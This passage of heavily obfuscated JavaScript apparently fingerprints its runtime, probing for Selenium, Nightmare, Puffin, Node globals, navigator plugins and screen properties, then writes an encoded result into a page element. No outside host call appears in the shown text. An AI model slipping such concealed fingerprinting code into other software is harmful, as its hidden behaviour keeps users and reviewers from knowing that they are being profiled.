_0x4561c7;}],[_0x3e36('0x149', '\x58\x45\x6c\x75'),_0x3e36('0x14a', '\x58\x45\x6c\x75'),function(){var _0xcaeb0e=awesomium;return _0xcaeb0e;}],[_0x3e36('0x14b', '\x65\x51\x57\x69'),_0x3e36('0x14c', '\x73\x29\x74\x4c'),function(){var _0x1ff172=puffinDevice;return _0x1ff172;}],[_0x3e36('0x14d', '\x4c\x21\x32\x5b'),_0x3e36('0x14e', '\x4a\x58\x5d\x48'),function(){var _0x9b5ca=__nightmare;return _0x9b5ca;}],[_0x3e36('0x14f', '\x28\x43\x61\x55'),_0x3e36('0x145', '\x5e\x4d\x44\x74'),function(){var _0x3a63ec=domAutomation;return _0x3a63ec;}],[_0x3e36('0x150', '\x62\x63\x32\x66'),_0x3e36('0x151', '\x70\x5b\x21\x72'),function(){var _0xb55dc0=domAutomationController;return _0xb55dc0;}],[_0x3e36('0x152', '\x45\x25\x62\x4d'),_0x3e36('0x153', '\x5e\x38\x56\x67'),function(){var _0x53aa89=_Selenium_IDE_Recorder;return _0x53aa89;}],[_0x3e36('0x154', '\x79\x70\x69\x47'),_0x3e36('0x155', '\x62\x63\x32\x66'),function(){return document[_0x3e36('0x156', '\x25\x73\x70\x36')];}],[_0x3e36('0x157', '\x28\x2a\x55\x44'),_0x3e36('0x158', '\x4c\x21\x32\x5b'),function(){return document[_0x3e36('0x159', '\x5e\x38\x56\x67')];}],[_0x3e36('0x15a', '\x37\x5d\x35\x28'),_0x3e36('0x127', '\x77\x39\x53\x31'),function(){return process[_0x3e36('0x15b', '\x73\x29\x74\x4c')];}],[_0x3e36('0x15c', '\x28\x2a\x55\x44'),_0x3e36('0x13f', '\x48\x78\x23\x66'),function(){return global[_0x3e36('0x15d', '\x31\x53\x4f\x65')];}],[_0x3e36('0x15e', '\x37\x5d\x35\x28'),_0x3e36('0x15f', '\x66\x5b\x62\x35'),function(){return global[_0x3e36('0x160', '\x41\x40\x64\x75')];}],[_0x3e36('0x161', '\x70\x4c\x64\x54'),_0x3e36('0x151', '\x70\x5b\x21\x72'),function(){return WebAssembly;}],[_0x3e36('0x162', '\x44\x41\x73\x76'),_0x3e36('0x13f', '\x48\x78\x23\x66'),function(){return require('\x66\x73');}],[_0x3e36('0x163', '\x5e\x4d\x44\x74'),_0x3e36('0x164', '\x39\x73\x61\x78'),function(){return _0x21482f[_0x3e36('0x165', '\x50\x46\x66\x71')](globalThis,global);}],[_0x3e36('0x166', '\x75\x38\x48\x56'),_0x3e36('0x167', '\x75\x38\x48\x56'),function(){return window[_0x3e36('0x168', '\x32\x6a\x38\x4b')]();}],[_0x3e36('0x169', '\x48\x78\x23\x66'),_0x3e36('0x16a', '\x75\x38\x48\x56'),function(){return navigator[_0x3e36('0x16b', '\x5e\x6d\x78\x78')];}],[_0x3e36('0x16c', '\x61\x31\x56\x64'),_0x3e36('0x16d', '\x31\x53\x4f\x65'),function(){return navigator[_0x3e36('0x16e', '\x41\x40\x64\x75')];}],[_0x3e36('0x16f', '\x48\x78\x23\x66'),_0x3e36('0x143', '\x4b\x25\x37\x6f'),function(){return navigator[_0x3e36('0x170', '\x25\x73\x70\x36')];}],[_0x3e36('0x171', '\x48\x78\x23\x66'),_0x3e36('0x172', '\x63\x4b\x33\x30'),function(){return _0x21482f[_0x3e36('0x173', '\x37\x5d\x35\x28')](navigator[_0x3e36('0x174', '\x79\x70\x69\x47')],'\x43');}],[_0x3e36('0x175', '\x75\x38\x48\x56'),_0x3e36('0x176', '\x45\x25\x62\x4d'),function(){window[_0x3e36('0x177', '\x24\x32\x75\x76')]=Object[_0x3e36('0x178', '\x5e\x6d\x78\x78')](window);return window[_0x3e36('0x179', '\x45\x25\x62\x4d')][_0x3e36('0x17a', '\x53\x25\x5d\x76')];}],[_0x3e36('0x17b', '\x4b\x52\x46\x5a'),_0x3e36('0x17c', '\x33\x63\x61\x25'),function(){return _0x21482f[_0x3e36('0x17d', '\x4c\x21\x32\x5b')](window[_0x3e36('0x17e', '\x41\x40\x64\x75')],0x0);}],[_0x3e36('0x17f', '\x5e\x4d\x44\x74'),_0x3e36('0x180', '\x6e\x77\x59\x72'),function(){return _0x21482f[_0x3e36('0x181', '\x5e\x4d\x44\x74')](window[_0x3e36('0x182', '\x70\x5b\x21\x72')],0x0);}],[_0x3e36('0x183', '\x63\x4b\x33\x30'),_0x3e36('0x13d', '\x61\x6f\x5a\x7a'),function(){return window[_0x3e36('0x184', '\x39\x73\x61\x78')];}],[_0x3e36('0x185', '\x4a\x58\x5d\x48'),_0x3e36('0x186', '\x65\x51\x57\x69'),function(){return window[_0x3e36('0x187', '\x5e\x29\x46\x6f')][_0x3e36('0x188', '\x4b\x52\x46\x5a')]();}],[_0x3e36('0x189', '\x64\x25\x54\x75'),_0x3e36('0x18a', '\x79\x70\x69\x47'),function(){return _0x21482f[_0x3e36('0x18b', '\x39\x28\x5a\x6e')](Boolean,_0x21482f[_0x3e36('0x18c', '\x5e\x6d\x78\x78')](typeof process,_0x3e36('0x18d', '\x28\x2a\x55\x44'))&&process[_0x3e36('0x18e', '\x70\x5b\x21\x72')]&&process[_0x3e36('0x18f', '\x4b\x52\x46\x5a')][_0x3e36('0x190', '\x5e\x38\x56\x67')]);}],[_0x3e36('0x191', '\x29\x65\x42\x75'),_0x3e36('0x192', '\x64\x25\x54\x75'),function(){return document[_0x3e36('0x193', '\x62\x63\x32\x66')];}],[_0x3e36('0x194', '\x32\x23\x55\x5d'),_0x3e36('0x195', '\x25\x73\x70\x36'),function(){return eval[_0x3e36('0x196', '\x6e\x77\x59\x72')]()[_0x3e36('0x80', '\x50\x46\x66\x71')];}],[_0x3e36('0x197', '\x5e\x38\x56\x67'),_0x3e36('0x198', '\x5e\x42\x59\x72'),function(){return navigator[_0x3e36('0x199', '\x29\x65\x42\x75')][_0x3e36('0x19a', '\x77\x39\x53\x31')];}],[_0x3e36('0x19b', '\x50\x46\x66\x71'),_0x3e36('0x19c', '\x29\x65\x42\x75'),function(){return deviceType;}],[_0x3e36('0x19d', '\x4a\x58\x5d\x48'),_0x3e36('0x17c', '\x33\x63\x61\x25'),function(){return screen[_0x3e36('0x19e', '\x62\x63\x32\x66')];}],[_0x3e36('0x19f', '\x5e\x6d\x78\x78'),_0x3e36('0x176', '\x45\x25\x62\x4d'),function(){return screen[_0x3e36('0x1a0', '\x48\x78\x23\x66')];}],[_0x3e36('0x1a1', '\x38\x42\x2a\x30'),_0x3e36('0x13f', '\x48\x78\x23\x66'),function(){var _0x549bfb=eoapi;return _0x549bfb;}],[_0x3e36('0x1a2', '\x63\x4b\x33\x30'),_0x3e36('0x14e', '\x4a\x58\x5d\x48'),function(){var _0x402dd8=eoapi_VerifyThis;return _0x402dd8;}],[_0x3e36('0x1a3', '\x70\x5b\x21\x72'),_0x3e36('0x151', '\x70\x5b\x21\x72'),function(){var _0x47411e=eoapi_extInvoke;return _0x47411e;}],[_0x3e36('0x1a4', '\x61\x6f\x5a\x7a'),_0x3e36('0x1a5', '\x41\x40\x64\x75'),function(){var _0x87b141=eoWebBrowserDispatcher;return _0x87b141;}],[_0x3e36('0x1a6', '\x24\x32\x75\x76'),_0x3e36('0x153', '\x5e\x38\x56\x67'),function(){return window[_0x3e36('0x1a7', '\x5e\x29\x46\x6f')];}],[_0x3e36('0x1a8', '\x5e\x6d\x78\x78'),_0x3e36('0x1a9', '\x70\x5b\x21\x72'),function(){return _0x21482f[_0x3e36('0x1aa', '\x35\x70\x4e\x77')](navigator[_0x3e36('0x1ab', '\x4d\x67\x67\x39')][_0x3e36('0xdb', '\x45\x25\x62\x4d')],0x2);}],[_0x3e36('0x1ac', '\x65\x51\x57\x69'),_0x3e36('0x1ad', '\x24\x32\x75\x76'),function(){return _0x21482f[_0x3e36('0x1ae', '\x4d\x67\x67\x39')](navigator[_0x3e36('0x1af', '\x50\x46\x66\x71')][_0x3e36('0x101', '\x62\x63\x32\x66')],0x2);}],[_0x3e36('0x1b0', '\x6e\x77\x59\x72'),_0x3e36('0x1b1', '\x61\x31\x56\x64'),function(){return window[_0x3e36('0x1b2', '\x32\x23\x55\x5d')];}],[_0x3e36('0x1b3', '\x4b\x52\x46\x5a'),_0x3e36('0x167', '\x75\x38\x48\x56'),function(){return navigator[_0x3e36('0x1b4', '\x44\x41\x73\x76')][_0x3e36('0x1b5', '\x24\x32\x75\x76')][0x0][_0x3e36('0x1b6', '\x45\x25\x62\x4d')];}],[_0x3e36('0x1b7', '\x33\x63\x61\x25'),_0x3e36('0x1b8', '\x32\x6a\x38\x4b'),function(){return navigator[_0x3e36('0x1b9', '\x68\x76\x33\x52')][_0x3e36('0x1ba', '\x66\x6c\x70\x40')][0x1][_0x3e36('0x1bb', '\x29\x65\x42\x75')];}],[_0x3e36('0x1bc', '\x4b\x25\x37\x6f'),_0x3e36('0x134', '\x58\x45\x6c\x75'),function(){return navigator[_0x3e36('0x1bd', '\x29\x65\x42\x75')][_0x3e36('0x1be', '\x62\x63\x32\x66')][0x2][_0x3e36('0x1bf', '\x79\x70\x69\x47')];}],[_0x3e36('0x1c0', '\x73\x29\x74\x4c'),_0x3e36('0x1c1', '\x6e\x77\x59\x72'),function(){return navigator[_0x3e36('0xf1', '\x70\x4c\x64\x54')][_0x3e36('0x1c2', '\x77\x39\x53\x31')];}],[_0x3e36('0x1c3', '\x62\x63\x32\x66'),_0x3e36('0x155', '\x62\x63\x32\x66'),function(){return navigator[_0x3e36('0x1c4', '\x4a\x58\x5d\x48')];}],[_0x3e36('0x1c5', '\x4d\x67\x67\x39'),_0x3e36('0x1c6', '\x4b\x52\x46\x5a'),function(){return navigator[_0x3e36('0x1c7', '\x35\x70\x4e\x77')][_0x3e36('0x1c8', '\x5e\x38\x56\x67')];}],[_0x3e36('0x1c9', '\x4d\x67\x67\x39'),_0x3e36('0x1ad', '\x24\x32\x75\x76'),function(){return navigator[_0x3e36('0x1ca', '\x4c\x21\x32\x5b')][_0x3e36('0x1cb', '\x37\x5d\x35\x28')];}]];try{var _0x44b6f6=_0x3e36('0x1cc', '\x32\x23\x55\x5d')[_0x3e36('0x1cd', '\x50\x46\x66\x71')]('\x7c'),_0x4cc7ad=0x0;while(!![]){switch(_0x44b6f6[_0x4cc7ad++]){case'\x30':var _0x4d4bf5=_0x3e36('0x1ce', '\x64\x25\x54\x75');continue;case'\x31':_0x541727[_0x3e36('0x1cf', '\x4d\x67\x67\x39')](_0x3e36('0x1d0', '\x24\x45\x74\x29'))[_0x3e36('0x1d1', '\x45\x25\x62\x4d')]=_0x3e36('0x1d2', '\x29\x65\x42\x75')+_0x267810[_0x3e36('0x1d3', '\x53\x25\x5d\x76')][_0x3e36('0x1d4', '\x35\x70\x4e\x77')]();continue;case'\x32':var _0x538806=_0x46a262[_0x3e36('0x1d5', '\x5e\x29\x46\x6f')](function(_0x5437ba){return _0x46a262[_0x5437ba]%_0x291350?_0x4d4bf5[_0x5437ba]:'';})[_0x3e36('0x1d6', '\x31\x53\x4f\x65')]('');continue;case'\x33':if(_0x109baa){_0x5b9e4e[_0x3e36('0x1d7', '\x77\x39\x53\x31')]([_0x109baa,_0x3e36('0x186', '\x65\x51\x57\x69')]);_0x21482f[_0x3e36('0x1d8', '\x50\x46\x66\x71')](_0x4d9d17,_0x21482f[_0x3e36('0x1d9', '\x24\x45\x74\x29')](_0x56b1c0,_0x5b9e4e));}continue;case'\x34':var _0x291350=0x2;continue;case'\x35':var _0xcaed97=_0x3dcd63[_0x3e36('0x1da', '\x4c\x21\x32\x5b')](function(_0x5a189c){return _0x21482f[_0x3e36('0x1db', '\x28\x43\x61\x55')](_0x5a189c,_0x291350)==_0x27474b?_0x3a9dbb[_0x21482f[_0x3e36('0x1dc', '\x61\x6f\x5a\x7a')](_0x5a189c,_0x291350)]:_0x538806[_0x21482f[_0x3e36('0x1dd', '\x4b\x52\x46\x5a')](_0x21482f[_0x3e36('0x1de', '\x5e\x42\x59\x72')](_0x5a189c,_0x291350),_0x27474b)];})[_0x3e36('0x1df', '\x4b\x52\x46\x5a')]('');continue;case'\x36':var _0x3a9dbb=_0x46a262[_0x3e36('0x1e0', '\x33\x63\x61\x25')](function(_0x29273e){return _0x21482f[_0x3e36('0x1e1', '\x45\x25\x62\x4d')](_0x46a262[_0x29273e],_0x291350)?'':_0x4d4bf5[_0x29273e];})[_0x3e36('0x1e2', '\x66\x5b\x62\x35')]('');continue;case'\x37':if(_0x131eee){try{_0x27650f[_0x3e36('0x1e3', '\x61\x6f\x5a\x7a')]=_0x21482f[_0x3e36('0x1e4', '\x29\x65\x42\x75')](_0x557e04,_0x131eee);}catch(_0x3ae4c1){}}continue;case'\x38':var _0x46a262=[];continue;case'\x39':var _0x27474b=0x0;continue;case'\x31\x30':for(var _0x4a8554=0x0;_0x21482f[_0x3e36('0x1e5', '\x55\x55\x6f\x25')](_0x4a8554,_0x4d4bf5[_0x3e36('0x1e6', '\x4d\x67\x67\x39')]);_0x4a8554++){_0x46a262[_0x3e36('0x1e7', '\x62\x63\x32\x66')](_0x4a8554);}continue;case'\x31\x31':for(var _0x393155=0x0;_0x21482f[_0x3e36('0x1e8', '\x24\x32\x75\x76')](_0x393155,_0x21482f[_0x3e36('0x1e9', '\x5e\x38\x56\x67')](_0x3a9dbb[_0x3e36('0x1ea', '\x48\x78\x23\x66')],_0x538806[_0x3e36('0x11f', '\x66\x6c\x70\x40')]));_0x393155++){_0x3dcd63[_0x3e36('0x4a', '\x39\x28\x5a\x6e')](_0x393155);}continue;case'\x31\x32':_0x21482f[_0x3e36('0x1eb', '\x70\x5b\x21\x72')](_0x4d9d17,_0x21482f[_0x3e36('0x1ec', '\x6e\x77\x59\x72')](_0x56b1c0,_0x5b9e4e));continue;case'\x31\x33':var _0x3dcd63=[];continue;case'\x31\x34':_0x21482f[_0x3e36('0x1ed', '\x6e\x77\x59\x72')](_0x34ef66);continue;case'\x31\x35':_0x5b9e4e[_0x3e36('0x1ee', '\x41\x40\x64\x75')]([_0x21482f[_0x3e36('0x1ef', '\x37\x5d\x35\x28')](_0x21482f[_0x3e36('0x1f0', '\x65\x51\x57\x69')](_0x21482f[_0x3e36('0x1f1', '\x33\x63\x61\x25')]('\x27',_0x52cc2e),'\x27'),_0x3e36('0x1f2', '\x4b\x52\x46\x5a')),_0x3e36('0x1f3', '\x31\x53\x4f\x65'),function(){return _0x52cc2e[_0x3e36('0x1f4', '\x28\x2a\x55\x44')]();}]);continue;case'\x31\x36':if(!_0x267810[_0x3e36('0x1f5', '\x39\x73\x61\x78')])_0x267810[_0x3e36('0x1f6', '\x77\x39\x53\x31')]=_0x144d02;continue;case'\x31\x37':var _0x52cc2e=_0x3e36('0x1f7', '\x66\x5b\x62\x35');continue;}break;}}catch(_0x1dc98f){_0x541727[_0x3e36('0x1f8', '\x35\x70\x4e\x77')](_0x3e36('0x1f9', '\x63\x4b\x33\x30'))[_0x3e36('0x1fa', '\x66\x5b\x62\x35')]=_0x3e36('0x1fb', '\x75\x38\x48\x56')+_0x267810[_0x3e36('0x1fc', '\x5e\x42\x59\x72')](_0x1dc98f[_0x3e36('0x1fd', '\x63\x4b\x33\x30')]);}finally{if(_0x131eee)_0x27650f[_0x3e36('0x1fe', '\x32\x6a\x38\x4b')]=_0x131eee;}}());